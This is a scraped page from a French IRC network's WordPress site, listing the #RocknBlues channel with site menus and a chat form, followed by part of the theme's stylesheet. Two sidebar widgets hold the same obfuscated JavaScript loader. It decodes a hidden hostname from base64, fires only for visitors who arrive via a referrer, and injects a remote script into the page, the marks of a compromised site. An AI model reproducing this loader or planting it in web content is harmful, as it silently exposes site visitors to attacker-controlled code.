	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-915.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-915.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-915.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2104.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2104.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2104.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


		},500);
	</script>


	<style type="text/css">

		</style>	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e3e1e2; }
</style>
	<link rel="icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.epiknet.link/wp-content/uploads/2015/10/cropped-logo_epiknet-270x270.png" />
	  
  </head>
  <body class="page-template-default page page-id-1604 page-child parent-pageid-97 custom-background" >
    <div id="wrapper">
      <div id="header-wrapper" >
	    <header>
	      		  <div id="header">
			<div class="container">
			  <div id="logo-block">
				<a class="hedar-a-element" href="https://www.epiknet.org/" rel="home"></a>
				  <div>
					<h1 id="site-title">
					  <span> <a class="site-title-a" href="https://www.epiknet.org/"rel="home"> </a></span>
				    </h1>
				  </div>
              </div>
			<div class="header-phone-block">
              <div id="site-description">
				<p id="site-description-p">Le réseau de t&#039;chat IRC francophone !</p>
			  </div>
			  <div id="search-block">
			    <form class="ast-search" role="search" method="get" action="https://www.epiknet.link/">
		<input id="search" name="s" value="" />
		<input type="submit" value="" id="search-submit" />
</form>			  </div>
			</div>
			<nav id="top-nav">
			 <ul id="top-nav-list" class=" top-nav-list"><li id="menu-item-957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children haschild menu-item-957"><a href="/">Accueil</a>
<ul class="sub-menu">
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a target="_blank" rel="noopener" href="/webchats/">Connexion au t&#8217;chat</a></li>
</ul>
</li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.epiknet.link/blogs/">Blogs</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children haschild menu-item-909"><a href="https://www.epiknet.link/irc/">IRC</a>
<ul class="sub-menu">
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-967"><a href="https://www.epiknet.link/irc/">Introduction</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.epiknet.link/irc/applications/">Applications</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.epiknet.link/irc/commandes/">Commandes</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.epiknet.link/irc/salons-officiels/">Salons officiels</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-951"><a href="https://www.epiknet.link/irc/salons-coups-de-coeur/">Salons coups de coeur</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.epiknet.link/irc/salons-prives/">Salons privés</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children haschild menu-item-1907"><a href="https://www.epiknet.link/tutos/">Tutos</a>
<ul class="sub-menu">
	<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.epiknet.link/tutos/modes-de-salon/">Modes de salon</a></li>
	<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.epiknet.link/tutos/modes-dusager/">Modes d’usager</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://www.epiknet.link/tutos/guide-anope/">Guide Anope</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://www.epiknet.link/tutos/themis/">Themis</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://www.epiknet.link/tutos/gaia/">Gaia</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://www.epiknet.link/tutos/poseidon/">Poseidon</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://www.epiknet.link/tutos/hermes/">Hermes</a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children haschild menu-item-916"><a href="https://www.epiknet.link/organisation/">Organisation</a>
<ul class="sub-menu">
	<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.epiknet.link/organisation/">Départements</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.epiknet.link/organisation/netiquette/">Netiquette</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.epiknet.link/organisation/informations-legales/">Informations légales</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://www.epiknet.link/organisation/postes-a-pourvoir/">Postes à pourvoir</a></li>
	<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2426"><a href="https://www.epiknet.link/histoire/">L&#8217;histoire d&#8217;EpiKnet</a></li>
</ul>
</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://www.epiknet.link/contact/">Contact</a></li>
<li id="menu-item-2104" class="last menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a title="Plan du site" href="https://www.epiknet.link/sitemap/"><i class="fa fa-map" aria-hidden="true"></i></a></li>
</ul>			</nav>
			 <!-- Accès rapide à IRC -->
			<div id="quickAccess">
			  <div id="qa_title">Accès rapide au t'chat</div>
						
												
						<form method="GET" action="/webchats/" target="_blank">
							
							<!--<input type="hidden" name="webchat" value="kiwiirc" />-->
							<!--<input type="hidden" name="server" value="default" />-->
							
							<div id="wrapper_nick">
								<label for="nickname">Pseudonyme :</label>
								<input class="wpcf7-text" id="nickname" type="text" name="nick" value="" maxlength="30" />
								<p id="nickrights">
									<img src="/wp-content/uploads/2016/03/0272-cross.png" alt="close" />
									Votre pseudonyme ne doit pas commencer par un chiffre. 
									Vous avez droit à toutes les lettres, tous les chiffres, 
									ainsi que ces caractères :
									<span style="color:green; font-weight:bold;">_ - ` | [ ] { } \ ^</span>
									</p>
							</div>
							
							<div id="wrapper_chan">
								<label for="channel" id="channel_label">Salon :</label>
								<select class="wpcf7-select" id="channel" name="channels">
									<option>#Dialogues</option>
									<option>#EpiKnet</option>
									<option>#Rencontres</option>
									<option>#Informatique</option>
									<option>#Programmation</option>
									<option>#Sciences</option>
									<option>#Politique</option>
									<option>#Arts</option>
									<option>#Jeux</option>
									<option>#Audiovisuel</option>
									<option>#Musique</option>
									<option>#Sports</option>
									<option>#Rainbow</option>
									<option>#Charme</option>
									<option>#-18ans</option>
									<option>#18-25ans</option>
									<option>#25-35ans</option>
									<option>#35+ans</option>
									<option>#Colegram</option>
									<option>#Botstats</option>
									<option>#Promotion</option>
									<option>#Olympe</option>
									<option>#Athenes</option>
									<option>#Egide</option>
								</select>
							</div>
							
							<div id="wrapper_submit">
								<input id="qa_submit" class="wpcf7-submit" type="submit" value="T'chatter !" />
							</div>
		
						</form>
					
					</div>
					<!-- Fin Accès rapide à IRC -->
				</div>
			</div>
	</header>		
			
<script> var exclusive_full_width=0</script>            <style type="text/css">
			#sidebar1,
			#sidebar2 {
				display:none;
			}
			#blog	{
				display:block; 
				margin: 0 auto;
			};

            .container{
            width:1024px;            }        
            #blog{
            width:1024px;            }               
            </style>
			
</div>	

<!-- Page -->

</div>

<div id="content" class="page">

	<div class="container">

	

	
		<div id="sidebar1"  class="widget-area" role="complementary">

			<div class="sidebar-container">

				
		<div id="recent-posts-4" class="widget-area widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.epiknet.link/nouveau-responsable-de-salon-jeux-kriss/">Nouveau Responsable de salon #jeux : Kriss</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/this-server-is-full-corrige/">&#8220;This server is full&#8221; ? Corrigé !</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/mise-a-jour-de-nos-serveurs-la-revanche/">Mise à jour de nos serveurs : la revanche !</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/mise-a-jour-de-nos-serveurs/">Mise à jour de nos serveurs</a>
									</li>
											<li>
					<a href="https://www.epiknet.link/rugby-lafrique-du-sud-championne-du-monde-2019/">[Rugby] L&#8217;Afrique du Sud championne du Monde 2019</a>
									</li>
					</ul>

		</div> <div id="custom_html-112" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 
			</div>

		</div>

		
		<div id="blog" class="blog" >		

				
					  <div class="single-post single-page">
						 

							<a href="https://www.epiknet.link/irc/salons-coups-de-coeur/rocknblues/">

								<h3>RocknBlues</h3>

							</a>
							
												
						<h4 style="text-align:center; margin:0 0 20px;">#RocknBlues</h4>
<p><strong>Description</strong> : Salon de la Radio Rock &#038; Blues.</p>
<p><strong>Site web</strong> : <a href="http://rocknblues.e-monsite.com">http://rocknblues.e-monsite.com</a></p>
<p><strong>Propriétaire</strong> : Diablo</p>
<form action="../../../webchats/" method="GET" target="_blank"><input name="webchat" type="hidden" value="kiwiirc" /><br />
<input name="server" type="hidden" value="default" /><br />
<input name="channels" type="hidden" value="#RocknBlues" /><br />
<span style="float:left;"><a href="../">Revenir à la liste des salons coups de coeur</a></span><br />
<center><input class="wpcf7-submit" type="submit" value="Rejoindre ce salon" /></center><br />
</form>
					 </div>				

			    
			   <div class="navigation">

					
			   </div>

			


  </div>

	


	<div id="sidebar2"  class="widget-area" role="complementary">

		<div class="sidebar-container">

			<div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div>

	</div>     

			
	   <div class="clear"></div>

	</div>

</div>   

                 

    <div id="footer">
       <div class="container">
		          <div class="ftricons" style="float: right;">
           
 <a href="/sitemap/" id="sitemap">Plan du site</a>
 <a  style="display:none;" href="javascript:;"  target="_blank" title="Facebook">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/Facebook-icon.png" width="45" height="45" alt="" />
 </a>
 <a style="display:none;" href="javascript:;" target="_blank" title="Twitter">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/twitter_icon.png" width="45" height="45" alt="" />
 </a>
 
 	 
 <a style="display:none;"  href="javascript:;" target="_blank" title="Rss">
	<img src="https://www.epiknet.link/wp-content/themes/epiknet/images/rss-icon.png" width="45" height="45" alt="" />
 </a>
		 </div>
	   </div>
	  <div class="clear"></div>	
    </div>
          </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.epiknet.link/wp-content/themes/epiknet/style.css?ver=2013-11-18
body_size: 13631
content:
/*
Theme Name: EpiKnet
Theme URI: http://www.epiknet.org
Author: Kitu
Author URI: 
Description: Theme pour le site d'EpiKnet
Version: 0.1
Tags: black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, white, yellow, dark, light, custom-menu, custom-header, custom-background, featured-images, custom-colors, flexible-header, full-width-template, one-column, two-columns, three-columns, right-sidebar, theme-options, threaded-comments, fluid-layout, responsive-layout, editor-style, left-sidebar, post-formats, sticky-post, translation-ready,  fixed-layout, featured-image-header
License: GNU General Public License v3 or later
License URI: license.txt
*/

@font-face {
	font-family:"WeblySleek UI Semibold";
	src:url("fonts/weblysleekuisb.eot?") format("eot"),
	url("fonts/weblysleekuisb.woff") format("woff"),
	url("fonts/weblysleekuisb.ttf") format("truetype"),
	url("fonts/weblysleekuisb.svg#WeblySleekUISemibold") format("svg");
	font-weight:50;
	font-style:normal;
}
.wpcf7-form-control-wrap {
	margin:0 auto 20px auto;
	width:150px;
}
/*
h1, h2, h3, h4, h5, h6 {
	font-family:"WeblySleek UI Semibold" !important;
}
*/
body .grecaptcha-badge {
	visibility:hidden !important;
}
body a {
	color:#8162AC !important;
	text-decoration:underline !important;
}
html {
	height:100% !important;
}
body {
	overflow-y:scroll;
	min-height:100% !important;
	margin:0px;
	padding:0px;
}
body .container.tablet {
	width:100% !important;
}
body .ftricons a {
	text-decoration:none !important;
}
.anope_help p {
	margin:0;
	padding:0;
	line-height:0 !important;
	margin-left:100px;
}
#sitemap {
	color:gray !important;
	font-weight:bold;
	text-decoration:underline !important;
	vertical-align:top;
	margin-right:10px;
}
.ftricons {
	line-height:45px;
	height:45px;
	margin-right:30px;
}
body .post h3:first-child {
	font-family: Segoe UI !important;
	color:#8162AC !important;
	font-size:20px !important;
	font-weight:bold !important;
	display:block !important;
	text-align:center !important;
}
body .post a:first-child {
	text-decoration:none !important;
}
#copyright {
	font-weight:bold;
}
.help, .help:visited {
	color:red !important;
}
.user-nicename {
	text-shadow: 0 0 2px black !important;
	color:#D7CAE8 !important;
}
.user-nicename::first-letter {
	text-transform:capitalize;
}
.blog.search div > h3 {
	display:block !important;
	text-align:center;
	margin-bottom:50px !important;
	font-size:35px !important;
	color:black !important;
	text-decoration:none !important;
}
#epiknet_content {
	background:#EBEBF5 url("images/bg.png") no-repeat top;
	background-size:100%;
}
#wpadminbar a {
	color:#eee !important;
	text-decoration:none !important;
}
#nickname {
	width:150px;
}
#channel {
	vertical-align:middle;
	margin-top:-5px;
	height:35px;
}
#wrapper_nick, #wrapper_chan, #wrapper_submit {
	display: inline-block;
	vertical-align:bottom;
}
#quickAccess {
	clear:both !important;
	line-height:45px;
	text-align:center;
	margin:35px auto 24px auto;
	padding:10px;
	background-color:#D7CAE8 !important;
	border:5px solid white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	height:42px;
	width:932px;
}
#quickAccess a {
	font-weight:bold;
	margin-left:10px;
}
#quickAccess input, #quickAccess select {
	min-width:0;
}
#quickAccess label {
	font-weight:bold;
}
#qa_submit {
	margin:0 0 0 10px;
	padding:6px;
}
#qa_title {
	float:left;
	line-height:20px;
	background-color:#452847;
	color:#D8CEDF;
	margin:-10px 0 0 -10px;
	border-right:5px solid white;
	padding:11px;
	width:100px;
	font-family:Segoe UI !important;
}
#qa_title p {
	margin-bottom:0;
}
#channel_label {
	margin-left:10px;
}
#menu_cgu {
	text-align:center;
}
#menu_cgu ol {
	display:inline-block;
}
#menu_cgu li {
	margin-top:10px;
	text-align:left;
}
#copyright a, #copyright a:visited {
	font-weight:bold;
}
#buddypress div.dir-search {
	margin:0;
}
.widgets_on_page ul {
	padding-left:0 !important;
}
.single-post a:first-child + p {
	margin:0 !important;
}
.wpu-user {
	border-bottom:0 !important;
	display: inline-block;
}
.wpu-id {
	text-align:center;
	width:96px;
}
.wpcf7 {
	text-align:center;
}
.wpcf7-submit {
	margin-left:36px;
	-moz-transition: all 0.2s ease-in-out 0s;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	background: none repeat scroll 0 0 #452847;
	border: 1px solid #9D4D2C;
	color: #fff;
	padding: 4px 6px;
	text-shadow: 1px 1px 1px #452847;
	margin-right: 4px;
	margin-bottom:20px;
	font-weight: bold;
	font-size:16px;
	outline:none;
}
.wpcf7-submit:not(.wpcf7-form-control) {
	margin-left:0;
	margin-top:20px;
}
.wpcf7-submit:hover {
	background: none repeat scroll 0 0 #B67EBB;
}
.wpcf7-text, .wpcf7-select, .wpcf7-textarea {
	border:2px solid #8162AC;
	background-color:#D7CAE8;
	outline:none;
	padding:5px;
	min-width:274px;
	font-size:16px;
	font-weight:bold; 
}
.wpcf7-select {
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
	padding:5px 10px;
	cursor:pointer;
}
.your-name input, .your-email input {
	text-align:center;
}
.your-subject input {
	min-width:500px;
}
.wpcf7-response-output {
	font-weight:bold;
	color:#8162AC;
}
.wpcf7-validation-errors {
	background-color:yellow;
}
.wpcf7-mail-sent-ok {
	background-color:#D2FFBE;
}
.wpcf7-textarea {
	min-width:500px;
}
#top-posts-list li:hover {
	background-color:rgba(255, 255, 225, 0.1);
}
.blog h1, h2, h3, h4, h5, h6 {
	color:#5A4477 !important;
}
a.read_more:visited, a.read_more:link, .read_more {
	background-color:#452847 !important;
	border:1px solid #9D4D2C;
}
body a.read_more:hover {
	background-color:#B67EBB !important;
}
.blog_section {
	border:5px solid white;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin-bottom:20px;
}
.blog_section .edito_footer_epik {
	margin:0 !important;
}
.blog_section .edito_content {
	margin-right:0;
	padding:10px;
}
body .single-post.single-page .blog_section h3 {
	display:block !important;
	text-align:center;
}
.form-submit {
	cursor: pointer;
	color: #fff;
	padding: 4px 6px;
	text-shadow: 1px 1px 1px #452847;
	margin-right: 4px;
	margin-bottom: 5px;
	font-weight: bold;
	font-size:16px;
	outline:none;
}
#commentform #submit {
	background:#8463AE !important;
}
body #commentform #submit:hover {
	background:#B67EBB !important;
}
#personal_title {
	text-align:center;
	font-size:22px;
	font-weight:bold;
	margin-bottom:30px !important;
}
.single-post.single-page h3 {
	display:none !important;
}
#firstmenubar {
	padding:5px 50px;
	background-color:#5A4477;
	color:white;
	font-family:Arial, sans-serif;
}
#firstmenubar a:active, #firstmenubar a:visited, #firstmenubar a {
	color:white !important;
	font-weight:bold;
}
#firstmenubar a {
	margin-right:20px;
	font-size: 15px;
}
#firstmenubar a:hover {
	color:#D8CEE6 !important;
}
.org_menu {
	padding-left:0 !important;
	text-align:center;
	margin-bottom:30px;
}
.org_menu li {
	display:inline-block;
	list-style-type:none;
	margin-right:10px;
	font-size:18px;
	padding:5px;
}
.org_menu li:last-child {
	margin-right:0;
}
.org_menu .current_page_item {
	color:#5A4477 !important;
	border:3px solid #5A4477;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow:inset 0 0 10px 5px white;
	-moz-box-shadow:inset 0 0 10px 5px white;
	box-shadow:inset 0 0 10px 5px white;
}
#blog .org_menu a {
	color:black;
	text-decoration:none;
	padding:5px;
}
.single-post.single-page > a h3 {
	width:100%;
	text-align:center;
}
#site-title .site-title-a {
	background:url(images/logo_epiknet.png) center 7px no-repeat;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.sticky{
	display:none;
}
.gallery-caption{
	display:none;
}
.gallery-title{
	text-align: center;
}
.clear_both{
	width:100%;
}
#blog > div.clear_both {
	background:none;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto !important;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.list_blog a {
	font-size:18px;
}
a img.aligncenter {
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.phone .wp-caption {
	margin:5px 0 !important
} 

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

@font-face {
	font-family: Segoe UI;
	font-weight: normal;
	font-style: normal;
}

:-webkit-input-placeholder {
	color: #373636;
	font-weight: normal;
}

:-moz-placeholder {
  color: #373636;
  font-weight: normal;
}

h1, h2, h3, h4, h5, h6{
	word-wrap: break-word !important;
}

pre,p{
	word-wrap: break-word !important;
}



h1{
   font-size:40px;
}

h4{
	font-size: 24px;
}

h5{
	font-size: 20px;
}

h6{
	font-size: 18px;
}

h1, h2, h3, h4, h5, h6, form, p, ul, ol, dl, li {
	margin:0px;
	padding:0px;
}
ul, ol{
list-style-position: inside;
}

ul{
	list-style-type: square;
}

h2,.widget-area h4 {
	position:relative;
	margin:0px;
	font-size:35px;
	font-weight:normal;
}

.phone iframe, .phone embed{
	width:98% !important;
}

.blog-post .wp-post-image{
	float:none !important;
}

.widget_search{
	padding-top:13px !important;
}

.styledHeading{
	line-height: 34px;
	padding: 3px 0 0 3px;
	margin-top: 1px;
	min-height: 40px;
}

#blog table{
 border-collapse: collapse;
}

#blog td, #blog th{
 border: 1px solid #B6B6B6;
 padding: 7px
}

#blog ol, #blog ul {
  padding-left: 25px; 
}

#site-title {
	height:auto !important;
	background-color: rgba(0, 0, 0, 0) !important;
	font-size: 40px;
	padding-right: 10px;
}

.blog-post-info ul{
	padding-left:0 !important;
}

p {
	margin: 0 0 24px;
	line-height:25px;
}

#blog ul {
   list-style-type: square;
}
address {/*display:inline;*/ font-style:normal;}
object {outline:none;}

.hide {display:none; /*visibility:hidden;*/}
.show {display:block; /*visibility:visible;*/}
.clear {clear:both;}
a img {border:none;}
a.read_more, a.read-more, a.read_more:link,a.read-more:link, a.read_more:visited, a.read-more:visited {
	position: absolute;
	right: 0px;
	margin-top: 10px;
	cursor: pointer;
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	padding: 0px 12px 4px;
	font-size: 23px;
	text-decoration: none;
	cursor: pointer;
}
a.read_blog{
	bottom:50px;
}

.more-link{
    position:relative;
	right:0px;
	text-align:center;
	height:43px;
	padding:2px 10px 6px 10px;
	font-size:26px;
	text-decoration:none;
	bottom:0;
}

a.read_more:hover, a.read-more:hover, a.read_more:focus, a.read-more:focus, a.read_more:active, a.read-more:active {
	text-decoration:none;
}

.post {
	border:5px solid white;
    margin:0 auto 20px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
div#blog div.post:not(div#blog div.post:last-child) {
	border-bottom: 1px solid gray;
}
.styled-select {
	float:left;
	width:304px;
	height:30px;
	padding:0px 0px 0px 0px;
	background:url(select.bg.png) right top no-repeat;
}

.styled-select input[type=select] {
	width:294px;
	height:30px;
	background:transparent;
	padding:0px 0px 0px 10px;
	
}


/*###################################################*/

body > div, body .container.device,  body nav  , #wrapper{
	clear:both;
	position:relative;
	padding:0px;
	width:100%;
	height:auto;
	margin:0px auto;
}

.container {	position:static !important;	margin:0px auto !important;
}

.container.tablet {
	width:768px;
}
.top-post-efect {
	display:none;
}
#top-posts-list .top-post-efect{
    position:absolute;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-webkit-transform: translate3d(0,0,0);
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;

	transition: all 0.3s ease-in-out;

	width: inherit !important;

	background: rgba(0,0,0,0.4);

	height:0 !important;

	
}

#top-posts-list .top-post-efect a{
	width:100%;
}

#top-posts-list li:hover .top-post-efect{
	height:100% !important;
	opacity: 0.8;
}
.phone #top-posts-list li:hover .top-post-efect{
	height:inherit !important;
	opacity: 0.8;
}

.custom-header {
	width:100%;
	height:auto;
}

#header-wrapper {
	overflow: hidden;
	background-color:#8463AE;
}

#header {
	position:relative;
	background-color:#8463AE !important;
}

body .header-phone-block {
	width:100%;
	overflow:hidden;
	min-height:100px !important;
}

#logo-block {
	position:absolute;
	top:0px;
	left:0px;
	width:263px;
	height:122px;
	background:url(images/logo.block.shadow.bg.png) right top no-repeat;
	z-index:2;
}

#logo-block a {
	position:absolute;
	top:0px;
	left:0px;
	height:100%;
	width:219px;
	padding:20px 10px;
	font-size:40px;
	word-wrap: break-word;
	line-height:40px;
	font-family: Swis721 Hv BT, arial;
	font-weight: bold;
}

#logo-block a div {
	position:relative;
	width:264px;
	height:122px;
	padding-top:2px;
